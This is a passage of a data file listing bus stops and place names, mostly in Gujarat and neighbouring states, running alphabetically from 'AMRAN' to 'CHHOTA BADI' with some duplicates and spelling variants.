"AMRAN JMN",
"AMRAPAR",
"AMRAPAR FATAK VRL",
"AMRAPUR",
"AMRAPUR",
"AMRAVATI MH",
"AMRELI",
"AMRELI (HUDLI)",
"AMRELI DIVISION OFFICE",
"AMRELI GURUDATPETROLPUMP",
"AMRELI JESINGPARA",
"AMRELI RTO",
"AMRELI SEKHPIPRIYA",
"AMRELIVAI LILIY",
"AMROL",
"AMROLI",
"AMRUTPURA",
"AMRUTVEL",
"AMSET",
"AMTHANI",
"AMUDH",
"ANADARA RJ",
"ANAJANVA",
"ANAND",
"ANAND SAMARKHA CHOKDI",
"ANANDNAGAR",
"ANANDPAR NKT",
"ANANDPAR ROAD NKT",
"ANANDPAR RPR",
"ANANDPUR",
"ANANDPUR KHD",
"ANANDPURA",
"ANANDPURA SNG",
"ANANDPURI RJ",
"ANANDSAR",
"ANANDSAR BHJ",
"ANANDSAR ROAD NKT",
"ANANDVIHAR DL",
"ANARA",
"ANAS RJ",
"ANAVAL SRT",
"ANDERDA MRV",
"ANDERSUL MH",
"ANDHARI",
"ANDHATRI",
"ANDHERI MH",
"ANDHJAN MANDAL",
"ANER",
"ANGADI",
"ANGALDHARA",
"ANGALDHARA",
"ANGANVADA",
"ANGARESHWAR",
"ANIDA",
"ANIDA GDL",
"ANIYADARA",
"ANIYALI",
"ANIYARI",
"ANIYOR",
"ANIYOR",
"ANIYOR TLD",
"ANJAN",
"ANJAN CIMENT",
"ANJANERIGAV",
"ANJANI",
"ANJANI",
"ANJANI POSHINA",
"ANJANKUND",
"ANJAR",
"ANJAR BAGICHA",
"ANJAR GANGANAKA",
"ANJAR GEB",
"ANJAR TOWER",
"ANJIYAKADI",
"ANJIYAKHADI",
"ANJLAV",
"ANKADIYA",
"ANKEVALIYA",
"ANKEWALIYA",
"ANKHI",
"ANKHOL",
"ANKHOL",
"ANKHOL TLD",
"ANKLAD DHARMPUR",
"ANKLAV BSD",
"ANKLESHWAR HANSOT X",
"ANKLESHWAR GIDC",
"ANKLESHWAR RAJPIPLA X",
"ANKLESHWER",
"ANKOLVADI",
"ANKUR",
"ANSUYAMATA",
"ANTALIYA",
"ANTARJAD ROAD ADPR",
"ANTARSHAH",
"ANTARSUMBA",
"ANTARSUMBA",
"ANTARSUMBA ASHRAM",
"ANTARSUMBA ASHRAM VIGR",
"ANTARSUMBA VIGR",
"ANTISAR",
"ANTOLI(MODASA)",
"ANTOLI(WAGHODIYA)",
"ANTROLI",
"ANTROLI(BORSAD)",
"ANTROLI(DAHEGAM)",
"ANTROLI(KHEDA)",
"ANTROLI(MANGROL)",
"ANUMALA VYRA",
"ANUSHAKTI NAGAR",
"ANVARPURA",
"APRUJI",
"ARABLUS",
"ARADHNA",
"ARAJANPURA",
"ARAL",
"ARAL NKT",
"ARAMBHADA",
"ARANI JAM JODHPUR",
"ARATHI KRL",
"ARBUDA",
"ARBUDA",
"ARBUDA MNS",
"ARBUDANAGAR",
"ARDHNADHAM",
"ARERA",
"ARETH",
"ARETH",
"ARETHI",
"ARJANPAR ROAD",
"ARJANPAR ROAD NLY",
"ARJANSAR",
"ARLA",
"ARLA",
"ARNAI",
"ARNEJ",
"ARNI MH",
"ARSODIYA",
"ARTHE-MH",
"ASALADI",
"ASALGAM",
"ASALPUR",
"ASAMALI",
"ASARA",
"ASARNA X MHV",
"ASASAN",
"ASEDA",
"ASEDA DSA",
"ASHAPAR NLY",
"ASHAPUR COMPANY",
"ASHAPURA",
"ASHAPURA NAGAR NKT",
"ASHAYDI",
"ASHIYA VANDH NLY",
"ASHOJ",
"ASHOKGADH",
"ASHOKNAGAR",
"ASHOPALAV X VGM",
"ASIATIC COLLONEY",
"ASJOL",
"ASLALI",
"ASODA",
"ASODA",
"ASODA MNS",
"ASODAR",
"ASODAR AML",
"ASODAR X",
"ASOJ",
"ASTHA MP",
"ATADA LKPT",
"ATALI",
"ATALNAGAR",
"ATGAM",
"ATHADUNGRI",
"ATKOT",
"ATRETH",
"ATTARSUMBA KWJ",
"ATUL VIDHYALAYA",
"ATUL VLD",
"AURAIYA UP",
"AURANGABAD",
"AURNANDAL",
"AVAAL",
"AVAKHAL SDL",
"AVIDHA",
"AVLIKUND",
"AYODHYAMPURAM",
"AZADNAGAR NKT",
"B. H. COLLEGE UNJHA",
"BAADHA",
"BAAR",
"BABADAJ",
"BABALIYA",
"BABAPUR ROAD",
"BABARGHAT",
"BABHADKA GAM",
"BABHADKA ROAD",
"BABIPURA",
"BABIYA ROAD",
"BABLESHWAR MH SHRD",
"BABRA",
"BABRI",
"BABROL",
"BADA DUNGARA RJ",
"BADA MDV",
"BADA RUMAL RJ",
"BADAK VISAVADAR",
"BADALPUR",
"BADANPUR JDY",
"BADAPURA",
"BADARGADH ROAD",
"BADARGADH MLY",
"BADARGADH ROAD",
"BADARGANJ",
"BADARKHA",
"BADARPURA",
"BADELI",
"BADESARA",
"BADESARA LWD",
"BADGAON",
"BADHADA",
"BADHANI-X",
"BADIBAR",
"BADMER",
"BADODARA",
"BADODIYA RJ",
"BADODRA",
"BADOLI",
"BADVANI",
"BAGALIYA",
"BAGARA",
"BAGASARA GHED",
"BAGDANA",
"BAGDU JND",
"BAGHA RPR",
"BAGHALA",
"BAGIDAURA RJ",
"BAGODARA",
"BAGODARA ROAD",
"BAGODRA",
"BAGRARJ",
"BAGSARA",
"BAGUMRA",
"BAGVADAR PBR",
"BAGWADA VPI",
"BAHALJI",
"BAHEDIYA",
"BAHEDIYA",
"BAHEDIYA KHDM",
"BAHEDOON",
"BAHEJ CANAL",
"BAHI",
"BAHISARA",
"BAHIYAL",
"BAHUCHARAJI",
"BAHURUPA",
"BAHURUPA",
"BAJAGAR",
"BAJANA MLVN",
"BAJANA RJ",
"BAJARDA",
"BAJIPURA",
"BAJOTHIYA",
"BAJPURA",
"BAJPURA PLN",
"BAJRANGPUR",
"BAJRANGPURA",
"BAJRANPURA",
"BAJUD PLT",
"BAKADAJI",
"BAKARPUR",
"BAKHALVAD",
"BAKHARA RDN",
"BAKOR X",
"BAKRANA",
"BAKROL AND",
"BAKUTRA",
"BALA HANUMAN",
"BALAD",
"BALAD",
"BALAD KHERALU",
"BALADI",
"BALADIYA BHJ",
"BALADIYA BHJ",
"BALAGAM",
"BALAIYA X",
"BALALA",
"BALALKUVA",
"BALAMBA",
"BALAMBHADI",
"BALANGHARR",
"BALAPAR",
"BALAPAR NKT",
"BALAPUR",
"BALAPUR MH",
"BALARAM",
"BALARAM(AMBAJI)",
"BALARAM(KADI)",
"BALASANA",
"BALASAR ROAD",
"BALASARA RPR",
"BALASINOR",
"BALASINOR",
"BALASINOR GAJAPAGI NA MUVADA",
"BALCHONDHA",
"BALCHONDI",
"BALDA PISHAWAR",
"BALDANA",
"BALDHOI",
"BALEJ PBR",
"BALENDIYA",
"BALESHWAR",
"BALETA",
"BALI",
"BALINTA",
"BALISANA",
"BALIYA ZLD",
"BALODHAN",
"BALOL",
"BALOL MSN",
"BALOT",
"BALOT VANTHALI JUNAGADH DISI.",
"BALOT VANTHLI",
"BALOTA",
"BALOTA",
"BALOTRA",
"BALPUR",
"BALSASAN",
"BALSINOR",
"BALVA",
"BALVA CHOKDI",
"BALVANTPURA",
"BAMANA",
"BAMANA",
"BAMANGAM",
"BAMANIYA",
"BAMANPUJA",
"BAMANPURI MH",
"BAMANSAR",
"BAMANVA CHANGOD",
"BAMANVA KBT",
"BAMANVADA RJ SRO",
"BAMANVASHI",
"BAMBHADAI MDV",
"BAMBHADKA",
"BAMBHOR",
"BAMKHEDA-MH",
"BAMNASA",
"BAMOSANA VALAM",
"BAMOSANA(MEHSANA)",
"BAMOSANA(VISNAGAR)",
"BAMROADA X LWD",
"BAMROLI",
"BAMROLI RDN",
"BAMTI",
"BANAJ",
"BANANA MUVADA",
"BANAS",
"BANDA MH",
"BANDHA",
"BANDHALA BLKH",
"BANDHANI X",
"BANDHVAD",
"BANDRA HOUSING BORD OFFICE",
"BANDRA MH",
"BANDRA RAILWAY STATION FATA",
"BANDU",
"BANGA",
"BANGALORE",
"BANGANGA",
"BANGAVADI",
"BANJUL",
"BANJULINDING",
"BANK",
"BANSANG",
"BANSVADA",
"BANSWADA",
"BANSWARA",
"BANTVA",
"BANTWA DESHINGA",
"BANTWA DHUVADA",
"BANTWA FULRAMA",
"BANTWA GAREJ",
"BANTWA INDRA",
"BANTWA KHAGESHRI",
"BANTWA KHAKHAVI",
"BANTWA KHIJDAD",
"BANTWA KHUNPUR",
"BANTWA KHUNPUR",
"BANTWA KOTHADI",
"BANTWA KOYALANA",
"BANTWA MITI",
"BANTWA MODDAR",
"BANTWA NANDARKHA",
"BANTWA PIPLANA",
"BANTWA REVADRA",
"BANTWA SAMEGA",
"BANTWA SANOSARA",
"BANTWA SARDARGADH",
"BANTWA SATAPAR",
"BANTWA SHARMA",
"BANTWA THANIYANA",
"BANTWA VADA",
"BANTWADA",
"BAPA SITARAM CHOWK",
"BAPLA",
"BAPOD JAKATNAKA",
"BAPU COLLEGE",
"BAPURAI",
"BAR",
"BAR RJ",
"BARA",
"BARA NLY",
"BARADIYA",
"BARADIYA DWK",
"BARADIYA VISAVADAR",
"BARANDA LKPT",
"BARANDA ROAD",
"BARAS GAON MH",
"BARASADI",
"BARAVALA BAVISI",
"BARAYA MDR",
"BARDIPADA",
"BARDOLI",
"BARDOLI BUHRI",
"BARDOLI LINEAR",
"BARDOLI RAILWAY",
"BARDOLI SURATI JAKATNAKA",
"BARDOLIGAM",
"BAREJA",
"BAREJA X",
"BARIPADA VAGHAI",
"BARIPURA",
"BARIYA",
"BARIYAF",
"BARIYANAMUVADA",
"BARJHAR MP",
"BARKOL",
"BARLUT",
"BARMAN UNA",
"BARNOLI",
"BARNOLI",
"BARNOLI BYD",
"BARODA AGNISHANTI KENDRA",
"BARODA AKSHAR CHOWK",
"BARODA AMITNAGAR(SAMA TALAV)",
"BARODA ATALADRA",
"BARODA BHUTDIZAMPA",
"BARODA CENTRAL BUS STATION",
"BARODA CHAKLI CIRCLE",
"BARODA CHANI JAKAT NAKA",
"BARODA CHHANI OCTROI",
"BARODA COLLABERA SEVASI",
"BARODA DUMAD CHOKDI",
"BARODA FATEHGANJ",
"BARODA GENDA CIRCLE",
"BARODA GOLDEN CHOKDI",
"BARODA GOTRI",
"BARODA GSFC",
"BARODA HARI NAGAR",
"BARODA JAMBVA BYPASS",
"BARODA KALALI FATA",
"BARODA KIRTISTHAMBH",
"BARODA MAKARPURA STAND",
"BARODA MODEL FARM",
"BARODA NATUBHAI CIRCLE",
"BARODA NIZAM PURA",
"BARODA PANDYA HOTEL",
"BARODA PANIGATE",
"BARODA POLYTECHNIC",
"BARODA RACE COURSE",
"BARODA RAILWAYSTATION",
"BARODA RLY STATION( INTERCITY)",
"BARODA S.T. DIVISION OFFICE",
"BARODA SOMA TALAV",
"BARODA SSGHOSPITAL",
"BARODA SUSHEN CHOKDI",
"BARODA TIMBI HOSPITAL",
"BARODA VIP CHOKDI",
"BAROI MDR",
"BAROL PATIYA DEMAI",
"BARRA",
"BARSALEDA",
"BARSOL FATAK",
"BARUMAL(DHARAMPUR)",
"BARUMAL(VAPI)",
"BARVALA",
"BARVALA COLLEGE BGR",
"BARVALA ROAD",
"BARVALABAVAL",
"BASAN",
"BASHKA",
"BASNA",
"BASPA",
"BASSE",
"BASU",
"BASWADA",
"BATAHOUSE",
"BATHADA RJL",
"BAUKHA",
"BAVADIYA",
"BAVAL BARVADA JETPUR",
"BAVALIYA",
"BAVALYALI DHOLERA",
"BAVAPIPALIYA",
"BAVAPIPALIYA JETPUR",
"BAVARUSHTAM",
"BAVKA",
"BAVLA",
"BAVLAROAD",
"BAVLIDAR",
"BAVLIYARI",
"BAVSAR",
"BAVSAR",
"BAVSAR HMT",
"BAYAD",
"BAYAD-Z",
"BAYAL",
"BAYAL DHANKHAROL",
"BAYATH",
"BECHRAJI",
"BEDA",
"BEDA RAYPURA",
"BEDA-SEDARDA",
"BEDAACOMPANY",
"BEDANCHI",
"BEDASAN",
"BEDASAN",
"BEDASAN BLD",
"BEDCHIT",
"BEDI",
"BEDIYA",
"BEDIYA UNA",
"BEDLA",
"BEDMAL",
"BEDSA RJ",
"BEDVAN",
"BEDWALI LWD",
"BELA",
"BELA BAIF",
"BELA ROAD RPR",
"BELA RPR",
"BELGAM",
"BENAP",
"BEPADAR",
"BERA ROAD",
"BERACHIYA NLY",
"BERAJA",
"BERAJA ROAD",
"BERANA",
"BERANA HMT",
"BERAPARAB",
"BERENDING",
"BERNA",
"BERNAMANDIR",
"BERU NKT",
"BETALIYA",
"BETAVAD-MH",
"BEVATA",
"BH0LAV",
"BHABHAR",
"BHABHRA MP",
"BHACHA UNA",
"BHACHALI",
"BHACHAU NEW",
"BHACHAV",
"BHACHUNDA NLY",
"BHAD",
"BHADAI",
"BHADAJALIYA DRJ",
"BHADAM RJP",
"BHADARADI",
"BHADARDA ROAD (BNM)",
"BHADARVA",
"BHADARWADI",
"BHADATH",
"BHADAVAV",
"BHADBHIDIYA",
"BHADBHUNJA SNG",
"BHADBHUT",
"BHADENA",
"BHADER",
"BHADER DHORAJI TALUKA",
"BHADHARPUR",
"BHADI",
"BHADI",
"BHADIYA",
"BHADKAD",
"BHADKASAR",
"BHADKHA",
"BHADKODRA",
"BHADKODRA",
"BHADKUVA",
"BHADLA",
"BHADLI",
"BHADLI GDHS",
"BHADOL",
"BHADRA",
"BHADRA X JMN",
"BHADRADA",
"BHADRAKALI",
"BHADRAMALI",
"BHADRAN",
"BHADRASA",
"BHADRAVADI",
"BHADRESAR",
"BHADRESHWAR ADPR",
"BHADROADGAM LWD",
"BHADROD MHV",
"BHADRVA",
"BHADTHAR KBL",
"BHADVEL",
"BHAGAD",
"BHAGAL",
"BHAGANAMUVADA",
"BHAGATNAMUVADA",
"BHAGEDI",
"BHAGPUR",
"BHAGPUR",
"BHAGPUR PRJ",
"BHAGUDA",
"BHAGVANJI NA MUVADA",
"BHAGVANPURA MHV",
"BHAGWA",
"BHAGWANJI NA MUVADA",
"BHAIRAVI ASHRAM",
"BHAJNA",
"BHAKA",
"BHAKADIYAL",
"BHAKHAR",
"BHAKHARI",
"BHAKTI PARK BHUJ",
"BHALADA(BALASINOR)",
"BHALADA(LUNAWADA)",
"BHALAK",
"BHALAK",
"BHALAK VJP",
"BHALALA",
"BHALANA",
"BHALECHHEL MNDRD",
"BHALEJ",
"BHALEJ AND",
"BHALGAM RDN",
"BHALGAMDA",
"BHALOD",
"BHALUSANA",
"BHALUSANA SATALASANA",
"BHALVAV",
"BHAMADIYA",
"BHAMADIYA",
"BHAMATHAL",
"BHAMMARIYA KUWA",
"BHAMODARA SEL",
"BHAMRA",
"BHAMRA MP",
"BHANADA NLY",
"BHANANDRA ( RJP)",
"BHANASIMAL",
"BHANAVAD",
"BHANAVAT",
"BHANAVAT X",
"BHANDARA",
"BHANDARI VANDH",
"BHANDARIYA",
"BHANDAVAL",
"BHANDER",
"BHANDOTRA GDRBR",
"BHANDU COLLEGE",
"BHANDU MEHSANA",
"BHANDU MSN",
"BHANDURI",
"BHANDUT",
"BHANDVAL IDR",
"BHANEJADA",
"BHANGERA ROAD",
"BHANGOR",
"BHANGOR ROAD JMN",
"BHANIYA",
"BHANKHARI",
"BHANKHARVAD",
"BHANPUR",
"BHANPUR VJP",
"BHANVAD",
"BHAPADI",
"BHARAD",
"BHARADAVA",
"BHARADIYA",
"BHARADVA",
"BHARADVA",
"BHARAMIYA KHDM",
"BHARANA",
"BHARAPAR",
"BHARAPAR BHJ",
"BHARAPAR NKT",
"BHARAPAR ROAD NKT",
"BHARASAR ROAD NRN",
"BHARATNAGAR",
"BHARATPUR BORDER UP",
"BHARATPUR RJ",
"BHARAVANDH NLY",
"BHARDASAR",
"BHARGAV SOCIETY",
"BHARKUNDA",
"BHAROLI",
"BHARUCH BHOLAV",
"BHARUCH BUS STAND (BHOLAV)",
"BHARUCH GNFC S.T.STAND",
"BHARUCH JAMBUSAR BY PASS",
"BHARUCH ZADESHWAR X",
"BHARUCH ZADESHWAR X",
"BHARUDIRJ",
"BHARVAS",
"BHASVAV BCH",
"BHAT",
"BHATAMAL",
"BHATARIYA",
"BHATASAN",
"BHATASANA",
"BHATEL",
"BHATERA",
"BHATGAM",
"BHATGAM JETPUR",
"BHATHAN",
"BHATHARA VANDH NKT",
"BHATHHA",
"BHATHROT",
"BHATIVADA DAHOD",
"BHATIYA",
"BHATIYA KHAMBHALIYA",
"BHATIYA ROAD",
"BHATLAV",
"BHATLAV PATIYA",
"BHATNA MUVADA",
"BHATPUR",
"BHATPURA BYD",
"BHATSAN",
"BHATSAR",
"BHATSIMROLI",
"BHATVAR",
"BHAVADAFATAK",
"BHAVANDAGAD AHW",
"BHAVANIPAR NLY",
"BHAVANIPURA",
"BHAVDA PATIA",
"BHAVNAGAR",
"BHAVNAGAR CRESENT CIRCLE",
"BHAVNAGAR DIAMOND CIRCLE",
"BHAVNAGAR GHOGHA CIRCLE",
"BHAVNAGAR JEWELS CIRCLE",
"BHAVNAGAR KALIYABID PANI TANKI",
"BHAVNAGAR MAHILACOLLEGE CIRCLE",
"BHAVNAGAR MASTRAM MANDIR",
"BHAVNAGAR NARI X",
"BHAVNAGAR PRESS QUARTER",
"BHAVNAGAR RTO CIRCLE",
"BHAVNAGAR RUPANI CIRCLE",
"BHAVNAGAR SANSKARMANDAL CIRCLE",
"BHAVNAGAR SHIVAJI CIRCLE",
"BHAVNAGAR TALAJA JAKATNAKA",
"BHAVNAGAR VARTEJ X",
"BHAVPAR",
"BHAVPURA",
"BHAYALA BVL",
"BHAYAPURA",
"BHAYAVADAR UPT",
"BHAYLI",
"BHEDI-1 NLY",
"BHEDI-2 NLY",
"BHEKHADIYA",
"BHEMAJI GOLIYA",
"BHEMAL",
"BHEMPUR",
"BHENSDAD",
"BHENSJAL",
"BHENSKATRI",
"BHENSLI",
"BHERAIYA ROAD",
"BHERSAM",
"BHERVI MANDIR",
"BHESAN JND",
"BHESANA",
"BHETALI",
"BHETASI(ANAND)",
"BHETASI(BORSAD)",
"BHETAWADA",
"BHETSUDA",
"BHIDIYA SMNT",
"BHIJPUR",
"BHIKHAPURA",
"BHIKHAPURA",
"BHIKHODAI",
"BHILAD",
"BHILAD BORDER",
"BHILDI",
"BHILDI",
"BHILESHVAR",
"BHILKUVA RJ",
"BHILODA",
"BHILODA-1",
"BHILODIYA",
"BHILOT",
"BHILUDA RJ",
"BHILVAN",
"BHILWADA",
"BHIMASAR",
"BHIMASAR ANJAR",
"BHIMASAR GAM",
"BHIMASAR RD",
"BHIMASAR RD",
"BHIMASAR ROAD",
"BHIMDAD",
"BHIMKATA",
"BHIMORA",
"BHIMPAGALA",
"BHIMPAR ROAD",
"BHIMPOR",
"BHIMPURA",
"BHIMPURA HMT",
"BHIMPURA VJP",
"BHIMPURI FALIYA",
"BHIMRAI NLY",
"BHIMSAR NKT",
"BHIMSOR",
"BHIMTALAV",
"BHINAD RDN",
"BHINAR",
"BHINAR X UNAI",
"BHINDIYARA",
"BHINDOL",
"BHINDORA",
"BHINGRAD",
"BHINMAL",
"BHIRANDIYARA",
"BHISARA MDV",
"BHITARA",
"BHITIYA",
"BHITKHURD",
"BHIVANDI",
"BHKHA",
"BHODALIYA RDN",
"BHODAR",
"BHOGAT",
"BHOIKA",
"BHOIPURA",
"BHOJAY",
"BHOJDE",
"BHOJPUR",
"BHOKARVA",
"BHONKARVA",
"BHONYNI",
"BHOPAL ASARAM SQUARE",
"BHOPAL ISBT",
"BHOPAL ISBT MP",
"BHOPAL KARUAD SQUARE",
"BHOPAL LALGHATI",
"BHOPAL MEENAL GATE",
"BHOPALKA",
"BHOPALSAGAR RJ",
"BHORAL",
"BHORARA MDR",
"BHORARA MDR ROAD",
"BHORINGDA",
"BHORIYA",
"BHOTHAD ROAD DSA",
"BHOYAN",
"BHOYAN ROAD",
"BHUCHHAD",
"BHUDASAN",
"BHUDASAN BYD",
"BHUJ",
"BHUJ AIR FORCE",
"BHUJ CIVIL HOSPITAL",
"BHUJ COMMERCE COLLEGE",
"BHUJ ENGINEARING COLLAGE ROAD",
"BHUJ JAYNAGAR",
"BHUJ JUBILI CIRCLE",
"BHUJ RANNUTSAV",
"BHUJ RTO CIRCLE",
"BHUJERIB MALPUR",
"BHUJODI",
"BHUJODI ROAD BHJ",
"BHUJPAR",
"BHUJPUR",
"BHUKHI DEM",
"BHUKHLI SANTHALI",
"BHUMALI",
"BHUMAPURA",
"BHUMEL",
"BHUNAV",
"BHUNDMARIYA",
"BHUNIDRA",
"BHUNIYA RJ",
"BHUNJRI",
"BHUPGADH",
"BHURAKHIYA",
"BHURBHENDI",
"BHURKHIYA RJ",
"BHUSAVAL",
"BHUTAKIA",
"BHUTAKIYA",
"BHUTBANGLA NVS",
"BHUTDI ZAPA",
"BHUTEDI",
"BHUTESHWAR",
"BHUTESHWARI",
"BHUTESWER",
"BHUTIYA",
"BHUTIYA IDR",
"BHUTKIYA ROAD",
"BHUVA",
"BHUVA X",
"BHUVAKOS",
"BHUVAL",
"BHUVASAN BRDL",
"BHUWAD ROAD",
"BIBAR",
"BIBAR NKT",
"BIDADA",
"BIDADA MDV",
"BIDAJ",
"BIDDA",
"BIJASAN BORDER",
"BIKHADI MH",
"BILA - KARLA",
"BILADIYA",
"BILAPAD",
"BILATHA",
"BILDHA",
"BILESVAR PBR",
"BILESWAR MDV",
"BILIAMBA",
"BILIMORA",
"BILIYA",
"BILIYA SDP",
"BILKHA",
"BILPAN",
"BILPAR HMT",
"BILWANI",
"BINARAASHRAM",
"BINCHIWADA",
"BINDAR BIN SLVS",
"BIRBARA",
"BIRSAMUNDA",
"BIRSAMUNDA-SACHIVALAY",
"BIRVADI JKT",
"BISIVADA",
"BISU",
"BITA NLY",
"BITA VALADIYA",
"BITAVALADIYA",
"BITHALI RJP",
"BITIYARI NLY",
"BITIYARI NLY",
"BITTA",
"BITTA ROAD",
"BIYAVAR RJ",
"BOBDI",
"BOBHA",
"BOBHA PRJ",
"BOCHA MDR",
"BOCHASAN",
"BOCHOK",
"BODADUNGAR",
"BODAKA",
"BODAKA MENDARDA",
"BODELI",
"BODELI IDR",
"BODELI KAVANT CHOKDI",
"BODGAM",
"BODHAN",
"BODI",
"BODKA",
"BODLAI",
"BODY HMT",
"BOKARVADA",
"BOKHIRA PBR",
"BOLUNDRA",
"BOLUNDRA IDR",
"BOLUNDRA RUVACH IDR",
"BOLUNDRA SARDOI MDA",
"BORA",
"BORA POSHINA",
"BORADIYA",
"BORADIYA MALPUR",
"BORAL",
"BORALA",
"BORALA",
"BORAT VADA",
"BORBAR",
"BORBHATHA",
"BORBHATHA(ANKLESHWER)",
"BORDA",
"BORDA NIZAR",
"BORDARVING NLY",
"BORDI DHANSURA",
"BORDI LWD",
"BORDI(AMRELI)",
"BORDI(BAYAD)",
"BORIAVI",
"BORIAVI HIGHWAY",
"BORIDRA",
"BORIPITHA",
"BORISAVAR",
"BORIVALI NANCY COLONY",
"BORIVALI SUKURVADI",
"BORIVALI SUKURWADI",
"BORIYA",
"BORIYA ( RJP )",
"BORIYACH",
"BORIYACH(DHARAMPUR)",
"BORIYACH(NAVSARI)",
"BORIYAD",
"BORIYAD X",
"BORIYAKOTAR",
"BORIYAVI",
"BORJARA MH",
"BORKHADI",
"BORKHAL",
"BORLA",
"BOROL",
"BORSAD",
"BORSAD X",
"BORTHAVADA",
"BORU",
"BORUDA",
"BORVAI",
"BORVAI KAMPA",
"BORVAI KAMPA MALPUR",
"BORVAI LWD",
"BORVATO BYD",
"BORVAV",
"BOTAD",
"BOTAD X",
"BRAHMANGAON MH",
"BRAHMANWADA",
"BRAHMANWADA",
"BRAHMANWADA",
"BRIKAMA",
"BRIKAMA-BA",
"BTV KOTDA BAVISHI",
"BUBHARASAN BLD",
"BUDA",
"BUDHARASAN",
"BUDHARMORA ANJ",
"BUDIYA NLY",
"BUHARI",
"BUKNA",
"BULOCK",
"BUNDEL BVN",
"BURANPUR",
"BUREAU",
"BURETHA",
"BURHANPUR MP",
"BURI",
"BURI BANTWA TALUKA",
"BURLA",
"BUSTER KANDLA",
"BUTAVADAR",
"BUTBHAVANI",
"BUTLAV",
"BUTVADA",
"BUVA",
"BYAVAR RJ",
"C.N.",
"CANTONMENT",
"CANTONMENT CRPF",
"CARGO GDDM",
"CBS",
"CH 0",
"CHA. SAMDHIYALA",
"CHA. SAMDHIYALA JETPUR",
"CHAADA",
"CHACH BANDAR",
"CHACHANA DHK",
"CHACHAPAR",
"CHACHRIYA",
"CHADA",
"CHADANSAR",
"CHADASANA",
"CHADASANA",
"CHADASNA",
"CHADIYA",
"CHADIYANA",
"CHADOTAR",
"CHAGIYA ",
"CHAINA VASAHAT",
"CHAKALIA",
"CHAKALIYA",
"CHAKAMPAR",
"CHAKAR",
"CHAKAR MDR",
"CHAKDHARA",
"CHAKLASI",
"CHAKLASI NDD",
"CHAKRA",
"CHAKVAN",
"CHALALA",
"CHALALA DHR",
"CHALALI",
"CHALALIGAM",
"CHALAMALI",
"CHALASANA",
"CHALIS GANV",
"CHALTHAN",
"CHALWADA",
"CHAMANPAR",
"CHAMANPURA",
"CHAMARA",
"CHAMARDI",
"CHAMARWADA",
"CHAMEN",
"CHAMLA",
"CHAMPA",
"CHAMPA HMT",
"CHAMPELI",
"CHAMPLANAR",
"CHAMPLANAR HMT",
"CHAMTHAN",
"CHAMTHAN BLD",
"CHAMUDA BORIVALLI",
"CHAMUNDA CIRCLE",
"CHAMUNDA NAGAR RPR",
"CHANAKYAPURI",
"CHANASMA",
"CHANCHAVEL",
"CHANCHELAV GDR",
"CHANCHVEL",
"CHAND FARM",
"CHANDANSAR",
"CHANDAP",
"CHANDAP IDR",
"CHANDAPUR",
"CHANDARANI ANJ",
"CHANDARVA",
"CHANDAVAL RJ",
"CHANDERIYA",
"CHANDESAR",
"CHANDGADH",
"CHANDIAL",
"CHANDIGADH",
"CHANDIGARH PB",
"CHANDISAR",
"CHANDIYA",
"CHANDKHEDA ABD",
"CHANDLI",
"CHANDLODIYA",
"CHANDOLA",
"CHANDORI MH",
"CHANDPUR PRJ",
"CHANDPURA",
"CHANDRALA GND",
"CHANDRANAGAR NKT",
"CHANDRANGAR NKT",
"CHANDRAVADA",
"CHANDRAVADI",
"CHANDRAVAR",
"CHANDRAVATI",
"CHANDRODA",
"CHANDRODA",
"CHANDRODA ROAD",
"CHANDRUMANA",
"CHANDUMANA",
"CHANDVAD",
"CHANDWANA",
"CHANGA",
"CHANGA COLLEGE",
"CHANGACOLLEGE",
"CHANGWADA",
"CHANLESHWAR BHJ",
"CHANOD",
"CHANOD X",
"CHANOTHIYA-RAMPURA",
"CHANSAD",
"CHANSOL KRL",
"CHANVAD",
"CHAPA",
"CHAPA IDR",
"CHAPALDHARA",
"CHAPAR GAM",
"CHAPAR ROAD",
"CHAPI GAM",
"CHAPRA",
"CHAPTI",
"CHAR RASTA",
"CHAR RASTA SANGHI",
"CHARA F/GO",
"CHARADA",
"CHARADA",
"CHARADA MNS",
"CHARADU",
"CHARADVA",
"CHARAN GAON MH",
"CHARANGAM",
"CHARANIYA",
"CHARANVANTA",
"CHARANVANTA HMT",
"CHARED",
"CHAREL JAM KANDORNA",
"CHARI",
"CHARKHA",
"CHARKHADI",
"CHARKHADIA",
"CHARKLA DWK",
"CHARNALA RJL",
"CHARNMAL MH",
"CHARODIYA",
"CHAROTAR",
"CHAROTAR HOSPITAL",
"CHAROTAR PLN",
"CHAROTAR PURA PLN",
"CHAROTI",
"CHARUP",
"CHARUTAR HOSPITAL",
"CHARUTOR",
"CHARVADA",
"CHASA",
"CHATAVADA",
"CHATHI",
"CHATRACHA VANTHLI",
"CHATTER",
"CHATTHA MILE",
"CHAUKIYA",
"CHAUTA ROAD KTYNA",
"CHAUTAN RJ",
"CHAVADA",
"CHAVADKA NKT",
"CHAVAJ",
"CHAVAND",
"CHAVDA",
"CHAVDIYAO",
"CHAVDKA NKT",
"CHAVELI",
"CHAVLAJ",
"CHAVRA",
"CHAVSHALA",
"CHEKHALAPAGI",
"CHEKHALAPAGI PRJ",
"CHEKHLAPAGI",
"CHELANA",
"CHELIGHODI",
"CHENPUR",
"CHER",
"CHHAARI NKT",
"CHHABALIYA",
"CHHABHAU",
"CHHABHAU BYD",
"CHHABLIYA",
"CHHACHHAVADI",
"CHHADAVARA",
"CHHADURA NLY",
"CHHADVAVADAR",
"CHHADVAVADAR DHORAJI",
"CHHALA",
"CHHALADI",
"CHHALIER",
"CHHAMICHA",
"CHHAMICHHA",
"CHHANI",
"CHHANSARA",
"CHHAPARA",
"CHHAPARI BORDER",
"CHHAPARI DHD",
"CHHAPI",
"CHHAPI GAM",
"CHHAPI TAJ",
"CHHAPRA JMN",
"CHHAPTI",
"CHHARA",
"CHHARODI(CHANDOLA)",
"CHHARODI(DHANDHUKA)",
"CHHASARA GAM MDR",
"CHHASARA NLY",
"CHHASARA ROAD MDR",
"CHHASARA ROAD NLY",
"CHHASIYANA",
"CHHATADIYA",
"CHHATAR",
"CHHATAR",
"CHHATARKI BHC",
"CHHATASANA",
"CHHATAVA DSA",
"CHHATHIYARDA",
"CHHATRAL",
"CHHATRAL X",
"CHHATTA MILE",
"CHHAYAN",
"CHHELPURA",
"CHHER ATPS",
"CHHEVDI",
"CHHILODARA",
"CHHILODRA",
"CHHINI FALIA",
"CHHINI FALIYA",
"CHHIPADI",
"CHHIPADI",
"CHHIPADI PATIYA",
"CHHIPDI",
"CHHIPDI PATIYA",
"CHHITADARA",
"CHHITADARA",
"CHHITRA",
"CHHODAVADI",
"CHHODVADI",
"CHHOGADAPURA",
"CHHOGALA",
"CHHOGALAPURA",
"CHHOTA BADI RJ",
